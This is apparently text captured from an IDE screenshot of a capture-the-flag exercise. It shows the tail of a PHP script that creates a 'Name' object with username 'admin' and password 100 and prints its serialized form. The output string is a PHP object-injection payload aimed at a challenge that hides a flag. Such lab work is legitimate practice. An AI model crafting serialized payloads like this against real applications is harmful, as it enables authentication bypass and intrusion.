 tiancai.php
External Libraries
Scratches and Consoles
28 echo "</br>hello my friend~~</br>sorry i can't give you the flag!";
29 die();
30
31
32 }
33 }
34 }
35 $a=new Name( username: 'admin', password: 100);
36 echo serialize($a);
37
38 ?>
39
40
Run php tiancai.php ×
C:\Users\shallot\Downloads\php-8.3.0-Win32-vs16-x64\php.exe C:\Users\shallot\PhpstormProjects\untitled1\tiancai.php
O:4:"Name":2:{s:8:"username";s:5:"admin";s:8:"password";i:100;}
Process finished with exit code 0